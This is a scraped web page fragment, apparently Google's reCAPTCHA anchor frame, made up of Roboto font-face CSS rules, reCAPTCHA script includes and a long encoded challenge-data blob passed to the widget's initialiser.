U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Iy2wQIPzwXpTc9czBfET_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Iy2wQIPzwXpTc9czBfET_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Iy2wQIPzwXpTc9czBfET_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w4QCw5wNwoBzwpYoYEZSAFxDTsKvw6rDkMKtc1/[base64]/DrcKSUsOSwr1SDsOgw6oXMXTCgWNyw5Juw48tw6QowovCqsOTIF3CpUDDnA3CpQXDv8KbwoLCrMOoWsOYQMOqeF5cw4Zyw5bCrFnDgsOJLsOqw7lew73DlhxhEBDDlDvCjzVywqDDpTUkDzvDkcKAXh9xw5xZdcKXBHvCkBBqJ8O7w6tPw4bDscKNdh/DqcKBwox5A8O5TF7DszYCwpB8w5pBBWEGwqrDkMOfw7ggDG1LDjHCr8KqNcK7csO9w7ZlBg0fwoI7w4zCjksIw7rDs8K2G8OsEcKGFsKtXFDCuGpyU0HDiMK0wr1TDMO/w6DDo8K/cH3CnBzDl8OKLcKZwpAFwqLChsODwo/DucKRZcORw5bChXEXdsO7wp/Ck8O1Mk/DnHcnA8OKBXx0w4DDtsOOQ1LDn3Q5X8OawqNtbE9HZAjDsMKQw7FVZMOJMXPCihrDpcKdw75TwpIgwqTDi0rDpUYnwqfCusKIwqRXAsKAQ8O1EQ3CqMKFMGcXwqdGHEQjQmnCv8KlwqUcUExUIsKAwrXCgG/DvsKew61Yw71YwqTDu8K2HkkPScOzKB7Cii/DksOww5JGOnTCiMKDR0nDpsKxw64iw7ttwotQFG3DvsO1JMKNV8KZb25XwpTDvkh3EC/[base64]/wrM9ZMOSwqXCh8OQw70Qw5jDlsOwaSFcw4Z1XcOJRWhhwpcow5/DsHBPck3ClSvDm8K6w5J5ScOEwqoAwq0pw67DosKvFGpXwq/CvEcrcMOuKsK6GMOuwrPCvXg8fcK2w73CusObJ09Bw4LDrMOKwrVuVcOnw7fCrwMYZ1PDtBXDssO0w6gfw6PDvsK8wpHDujbDvF/Cix7DqcOmwoJXw513bMKjwppyfAsLXMKVCkxFBsKEwoJ4w4fCphXDnnXCin3DrcKAwrvCm0nDssKLwo/DlEjDgcOWwoTCpi0jw68Gw4tBw6UsKWgBEsKiw7wtwqfCl8O/wpvDisKYWALCu8KDUEAdd8KPW8OiTMK0woRSOsKZwpYMVjzDg8Kow6jCr1lkwrzDin/[base64]/CqcKSw4ogfzjDtVczByjCgQMmwp3CkXVYwonCuMO0YDXCvsOUw4DCqmJ5Fzhmw4hWMX7DhW83wqnDqsK8wo3Dq07CqsOdT1/ClFDCqHZtFVhgw7IOSsOOL8Kdw5HDiA/DgnTDonpleFYTwqcGIcKJwqFPw5V8Rl9hEcOPXXbCocOMUXMDwoXDkkfChknDnxDClFllaEgZw7dowrbDmmLChnvDtsONwpcewonCr24IFkpqwqXCpmEqCDkuNGnCl8Ohw71Iwrc3w6UaMsKvAMKdw4FHwqwbXDvDl8Osw61Jw5DDhy4Vwr8SbsK7w77DmsOWfsK/OAbDkcKVw4nCrDxPTXkAwpMiGcOPDMKbVRfCkMONw6/DtcKjCMOhDkQnHHlwwo7Crn8Fw4HDoXrCuVMtwqPCksOGw6jDnzbDj8KaAn4ICMKyw5bDqXdowozDtMOywozDtMK1ND/CoHdsEwl6cjTDpHzCv3nDtHMcwpM9w43DjsOBamsJw4fDocOVw5EFc3zDq8KCesOtYcOyGcKUwrF1JFITw6hmw5XDl2nDssKPXsKaw4bDn8K2w6nDvyVRSHhdw6dWB8KTw40SCgzDkyDCgsOvw7LDlMK/w7TCv8K3G2rDh8KEwpHCqn7ChMOEK1bCs8OKwrrDpmrCuSgfwplMw4DDh8OYYFFnFlXCu8OwwpvCg8KcfcO0c8O5AsKLV8KuPsO6fx3ClgN8P8KDwrvDrsKhwojCoEgiGMKowpzDvMObSX01wqTDu8KTBgbCo0oPejzCoA8CUMOoVh/[base64]/w4/DsivCpV7DicKIw5nDusK7DkjDlmLClU3DjMKCJsO/[base64]/DvcKcwox+w4dHwqrCnMKofEkqD8O+JQLCiTZ0XsKHTz3DsMKDw71zODXDhEHDqVrCmxbDhDwAw5pCw63Cg3fCoypjYsOZVQwIw4/CgcKAOHPCmBLCq8KPw40Dw71Mw69fElXCkhTCrcK8w4pcw4cmZ1skw4gAFcODSsKzS8K3wqliw7TDpCsYw7jDu8KufjLCnsKEw5F2wqjCvcKrK8OtA0LCggbCgRrCuVbCiwLDkVRMw7BmwpDDv8O/w4sLwocaZsOqJzZSw63CiMOsw5HDom9Xw64lw4XCpMOIw4FtTV/Dq8OOdcO4w7V/w4rCqcK7ScKUPUM6w5ApDFwhw67Duk7DtjjClsKywqwaOX/DtMKkccO7wqFSIH7Dp8KeFMKPw5HCnsKkW8ODOjMUC8OiBSsQwpvDucKXO8OFw48yDcOtFW0PalJIwqZ9QcKmw53CvnLCmSrDiHkHwr7Cs8K3wrPCv8OSZ8ObTi8/w6cYwok0IsKAw4lveyJmwq8AekFDGMOww7/CicOoecOewoPDljDDvTnDowXDjCsTTsK+woBmwqkrw6BZwotqworDoDjDkHMsDiVxES/DisKTHMOEeEPCt8Krw6VsOidhCMOnwrVDDHsSwpgvO8O0wogXGxXCiWjCqcOCw59MT8KNH8OPwpzCicKdwqM4J8KaW8O3ecK1w7kHb8KKGgkmJ8K4KU3DuMOow7RFKsOkOz3DucKkwq7DlsKnwrRNV1dTKRUxwoDCpSI6w7UDOGzDvT3DtMKyMsOcw4/DrARYRxnCgXvDk3TDrsOQNMKUw7rDuhzCliHDpMOOZ185bMOtJ8K/[base64]/CqwTDtFV0wqQVCwIrwrHCqsKYw53DicKrdXbDtURRwrF+w6FjYMKFEnXDr0ghTsOuAsK7w5rDp8KCclkWIMOBFGZ8w4/Cml4uNUh1Y1BkSGUaecK3WMKywowxbsOILsOgR8KPHMOkTMOafsKPacOFw5RWw4YqZsOZw6x7ZzUGFEJyEcKxQxdZKE5pwpvDt8K/w45iwpNxw44pwqtINgt0IFDDosKiw4QlaU/Di8O5e8Kkw53Dk8OsYMKPQgDCjhnCvDoPwoHCmMOaMgvCrsObeMK+wrsywr7DlgEGwq9pKWFWwqvDpHvDqsOMEcObw6/DoMOPwprDtivDh8KdUMOjwoI2w6/DrMKtw4nCvsK8Q8O/Rl1cF8KVIBjDsVLDkcKaM8OMwp3DqMOlJycbwpnDiMOpwq4Gw6XCiUjDlcOpw6/[base64]/w6zCpcK6w4NQLDPCuMORwoHCgClSMDEWwpPDjUoDw5fDjUDDiMKLwrYZciXCusKjKRjDhMKDfkvDiSvDi1lxWcOzw5XDnsKJwqlPa8KKdsKiwo8Vw4/Cg3l5K8OUTcOBEQAJw5fDglhvwoEZJsKfVsOwNkPDlkMwH8OkwoXCszjCi8OhWcOISXUqJVYvw7ZHCD/DsiEfw4jDiXzCsXx6OC/DiiHDvsOnw7tuw53DkMK/[base64]/DhsKWw6nCjcK5w5QUwpjDuwFmwp/[base64]/wrwew5BLRBnDkcK9OnbDkcK6wqfCt8KaQ3ZlJ8K0w7PDkGQPK1EVwq9JMU/DvyzChDdiDsO9w6U6wqTCoHvDrQfCmwHDkxfCiW3DrcOgXMK0dn08wooARC44w4R2w6YPPMOSNlAuMH5kGmgrwrzCqzfDogDCtMKBw6YDwqN7w5DDgMOfwppXcMOTw5zDvMKODn7ColXDocK3wrZowq4Mw7oyBnjCiEtxw7o2Wy/Cq8KzPsOIQCPCmmUoGMO6wpsjL09fHsKZw6rCozkXwqrDt8Kaw7HDgsOIQA1mRsOPwrrChsO7AynCncOqwrTCgwfCvsKvwo/[base64]/CmMOiCcOdwoPCtWDCoW/DrQjDhiQXHsOvAMOVXS3CgsKaLkcOwpzCuiTDjmwIwoPCvsKNw7A9wo/CnsOTO8KvEcKUBsOHwpUAGzzDvloaIS7Do8KmfBQZBMKuwpYfwpUgecO9w5oVw6hcwqJ+BcO/[base64]/[base64]/wq/[base64]/CpMO/SE7ChsKKwqU5FXjDoSnDny9eGsOsXQgdw4vCpj/[base64]/DlFTDhBjDhcO5LsKsGS/ClytEAMOVwpU9OsOYwokWGMKtw6hXwptbPMOOwq7Cu8KhCz5pw5TDtMKgHRnDkkbCqsOgFSbDohxJI3pRw6TCjkHDvGLDqikjAkvCpR7Ci0dGRB8jw6bDgMOHZQTDpRlWGjwoccOswoHDhnhDw4cJw5shwoIlwpHCicKrLzHCk8Kxwo4yw5nDhVEIw6F/OFUQYWPCiEvClFIUw58JacOlGjYVw7/Cu8OpwojCvxEdHcKBw5JOQksww7jCusK1wozDvcOAw53DlsOSw57Du8KTSkZHwozCvG5VIRHDosOoDMONw53DjMOaw4cXw5LCrsKQwqfCg8KfLjrCgHhtw7TDtEjCkkvChcOpwqBJFsKWbsKfd0/DgVQBw7/Co8OTwrpbw4/DksKUwpLDkmkSJ8Osw6zClcKQw7FXXsOqc0rCj8OsAx7DlMKUW8OnWn9ca39Sw74/[base64]/DoRTCrcOkw5vCuWnCvUDDk8KFEjMKwqdZRzfCrcOkw4TDrXvCnx/Cp8OBEB4ewrsSw5EDTg4RcmgKcj9RKcKtA8ObJMKywovDvQ3CgsOVw6N0KAJVC07Cin8Mw7/[base64]/[base64]/Cj8KWIwM2wogtJcO5wqFdLTxMw5J8cGvDjsO+YTfDtEYGUMOtwpvChsO8w6PDpsOVw4VQw7rDjsKQwrRgw5bDs8ODwp/CvcOIZgxkw43CksOGw5rDpzw6EjxEw67Dq8OvAyHDinjDocO4TWHDucOdfsOEwoTDt8OJw6TCpcKWwo0gw54bwrMaw6DDhlfCi0DDv3TDv8K1wo3DjTJVwpdBdcKbBcKVB8OWw4HCgMK7VcKfwqlRF00nAsKfbsKRw7QVw6QcTcO/wrxYQhVkwo1QYsKQw6oAwp/[base64]/[base64]/[base64]/CtMKQT8KWIMOtJcKBF8K5w4oKQ8O5w5jChmQ6acKbAcKff8KQFcO3GhXCgcKjwr4lbTXCgTrDnsO5w4zCkAoowqJIwp/ClBnCknNbwrvDpcOMw5HDlllew5tJDsK2E8OowodGFsKJIl4Kw7HCmw7DusK7wo1+D8KaImEQwpAzwpwvPCXDog8tw5Qfw6BPw5LDpVnDvncWw4/Dj1o8Ln/DlHNSwqHDm23DtFTCvcKwWl5ew6jCnwHCkQrDh8KlwqrCqcK+wrBdwpVyByDDim9nwqPCksKiC8KIwqnCgcKmwrlRBsOGHcK8wrdEw4cjDxgsYhTDv8Ofw4vDkxzClCDDmFrDjCgAYlkWRwrCvcKDRUw6wq/CisO6wrx3B8Kwwq1bZnPCowMOwo3CnMOrw5zCswoya03Dk1ZZwolQF8OGwprDkBvDvsO2wrIDwpwtwrhZwogDwrvDnsOuw5rCpMKGB8Kzw49pw6vCpyccW8O9G8KTw5LDl8KnwqHDvsKre8K/w57Coy0IwpN7wo51UhfDtxjDtABsdBECw415F8OKLsO9w7NoUcKUIcKJOQ9Xw4nDssKDwoLDlBDDhy/Diy1Gw4AIw4VQw6TCoXdfwoXCrkw3Q8Kfw6BhwrvCp8OAw5kYwpN/fsKkRBfDjHINYsKcFhsFw4bCj8O9YMOOE34owqccbcOPGcK6w6c2w5zCqMOLDi0kw69lwq/[base64]/[base64]/CqHENI8KVZsOmwofDhwDCusOhIcOLMi/[base64]/[base64]/L8KYwp8iAMOaBcOhAFXCk0t2AcOuWgfDksOYGQzCkcODwqbDgsKIScOVwqnDqx/CuMObw7vDlTbDsUzCkcO/M8KYw4cPST58wrE/PDMhw5LCkMKyw5vCicKqwoHCh8KmwrtfRsOfw6DCicKrw5oJEAjDhGZvOHw6w5tuw59GwrbCqGvDumI4EyTDnsOhewvCkxXDh8KbPDzCk8K3w4XCqcO7IGpWDFpxZMK/w4wJIjvCqHp1w6fDlUNIw6UEwrbDicKjDsOXw4/[base64]/wrRpeHLDgcKQRxhGw5HCunluwq3CpnPClw/DkSXCvj8rw7/DpcKbwrHDrsOcwqALZ8OFTsOoYsKQPXTCqMKCCSpRworDgGxSwqobOXkDJUovw7LCjsO0wrPDu8Kxwp1ow7A9WBIxwq1dcy3CtcOBw6/Dg8KXw7/CrA3Dsl0Kw4DCusOMKcOifRLDlVTDnQvCh8KCSyYhTGjCuHfDhcKHwrxTYwh1w5jDgx48REnCt1nDuSoVWxLClMK4XcOLdBFYwpNrDMOowqU6TWUdY8O0w7PDvsK2V1dqw4DCo8KZYVEOT8OmC8OFaiLCkHAOwqLDlsKZwo0xIQ/[base64]